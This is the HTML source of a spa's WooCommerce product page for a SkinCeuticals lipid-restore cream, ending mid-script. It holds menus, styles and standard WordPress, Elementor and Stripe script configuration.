		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-922"><a href="https://www.tarabliss.com.sg/therapy/brighten-lighten/" class="elementor-sub-item" tabindex="-1">Brighten &#038; Lighten Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-964"><a href="https://www.tarabliss.com.sg/therapy/hormonal/" class="elementor-sub-item" tabindex="-1">Hormonal Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1021"><a href="https://www.tarabliss.com.sg/therapy/bio-regulating-renewal/" class="elementor-sub-item" tabindex="-1">Menopause Renewal Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1019"><a href="https://www.tarabliss.com.sg/therapy/face-yoga/" class="elementor-sub-item" tabindex="-1">Face Yoga Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-1018"><a href="https://www.tarabliss.com.sg/therapy/gentlemen/" class="elementor-sub-item" tabindex="-1">Facial For Men</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1126"><a href="https://www.tarabliss.com.sg/therapy/clear-alchemist/" class="elementor-sub-item" tabindex="-1">Clear Alchemist Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1017"><a href="https://www.tarabliss.com.sg/therapy/face-gym/" class="elementor-sub-item" tabindex="-1">Face Gym Facial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Skin Concerns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.tarabliss.com.sg/acne-prone-skin/" class="elementor-sub-item" tabindex="-1">Acne Prone Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.tarabliss.com.sg/aging-skin/" class="elementor-sub-item" tabindex="-1">Aging Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://www.tarabliss.com.sg/dry-skin/" class="elementor-sub-item" tabindex="-1">Dry Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.tarabliss.com.sg/dull-skin/" class="elementor-sub-item" tabindex="-1">Dull Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.tarabliss.com.sg/enlarged-pores/" class="elementor-sub-item" tabindex="-1">Enlarged Pores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.tarabliss.com.sg/menopause/" class="elementor-sub-item" tabindex="-1">Menopause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.tarabliss.com.sg/sensitive-skin/" class="elementor-sub-item" tabindex="-1">Sensitive Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.tarabliss.com.sg/skin-pigmentation/" class="elementor-sub-item" tabindex="-1">Skin Pigmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.tarabliss.com.sg/promotions/" class="elementor-item" tabindex="-1">First Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5335"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="/therapy/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"><a href="/product-category/skinceuticals/" class="elementor-sub-item" tabindex="-1">SkinCeuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7399"><a href="/brand/ioma/" class="elementor-sub-item" tabindex="-1">IOMA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6521"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-sub-item" tabindex="-1">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-sub-item" tabindex="-1">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4750db5 elementor-mobile-align-justify mobile-btn elementor-widget elementor-widget-button" data-id="4750db5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tarabliss.com.sg/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book an appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-2011">.elementor-2011 .elementor-element.elementor-element-6bfdef8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2011 .elementor-element.elementor-element-786a542{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;}.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__container{min-height:50px;}.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__input, .elementor-2011 .elementor-element.elementor-element-786a542.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2011 .elementor-element.elementor-element-786a542 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:300;}.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__input,
					.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-search-form__icon,
					.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2011 .elementor-element.elementor-element-786a542 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2011 .elementor-element.elementor-element-786a542.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-2011 .elementor-element.elementor-element-786a542:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-radius:3px;}.elementor-2011 .elementor-element.elementor-element-786a542.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-radius:3px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2011 .elementor-element.elementor-element-e99e933{width:initial;max-width:initial;}.elementor-2011 .elementor-element.elementor-element-e99e933 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-2011 .elementor-element.elementor-element-e99e933 .elementor-icon-wrapper{text-align:center;}.elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-framed .elementor-icon, .elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-framed .elementor-icon, .elementor-2011 .elementor-element.elementor-element-e99e933.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-2011 .elementor-element.elementor-element-e99e933 .elementor-icon{font-size:20px;}.elementor-2011 .elementor-element.elementor-element-e99e933 .elementor-icon svg{height:20px;}#elementor-popup-modal-2011 .dialog-widget-content{animation-duration:1.2s;background-color:#00000012;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2011{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2011 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}@media(min-width:768px){.elementor-2011 .elementor-element.elementor-element-6bfdef8{--content-width:1100px;}}@media(max-width:1024px){.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}}</style>		<div data-elementor-type="popup" data-elementor-id="2011" class="elementor elementor-2011 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6bfdef8 e-flex e-con-boxed e-con e-parent" data-id="6bfdef8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-786a542 elementor-widget__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="786a542" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.tarabliss.com.sg" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-786a542">Search</label>

					
					<input id="elementor-search-form-786a542" placeholder="Search products" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-e99e933 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="e99e933" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.tarabliss.com.sg/wp-admin/admin-ajax.php";
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' media='all' />
<script src="https://www.tarabliss.com.sg/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=7.2.2" id="float-menu-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"improved_page_actions_layout":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.tarabliss.com.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tarabliss.com.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tarabliss.com.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"18a0cbb064"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":5265,"title":"SkinCeuticals%20TRIPLE%20LIPID%20RESTORE%202%3A4%3A2%20%2848ml%29%20%E2%80%93%20Tarabliss","excerpt":"Anti aging treatment to refill cellular lipids\r\n\r\n<strong>SKIN TYPES<\/strong>: <em>Normal, Oily, Combination, Dry, Sensitive<\/em>\r\n\r\n<strong>SKIN CONDITIONS<\/strong>: <em>Aging, Dehydrated<\/em>","featuredImage":"https:\/\/www.tarabliss.com.sg\/wp-content\/uploads\/2024\/03\/TRIPLE-LIPID-RESTORE-242-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.tarabliss.com.sg/wp-admin/admin-ajax.php","nonce":"ad676378cf","pdf_js_lib":"https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tarabliss.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.tarabliss.com.sg/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "083482dac2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.tarabliss.com.sg/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51HSIAAEPdnklPHczoy1UOMUQvRICW1w3Eu1w53rTn1QMk6NNDX0qxdVOgGI1ifLaKf5rYubDmJY0uEmiqWHeqQVy00EX8Dg8FJ","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"716a21212e","shipping":"62b096d770","normalize_address":"1e52ff6993","get_cart_details":"11c198eb7d","update_shipping":"f8c3632994","checkout":"ed059ccf21","add_to_cart":"b3239a68aa","get_selected_product_data":"79a934112f","log_errors":"36d68896c3","clear_cart":"68cee09182","pay_for_order":"cfbdcdba17","wc_store_api":"86d5022868","wc_store_api_express_checkout":"4e66e9da17"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option 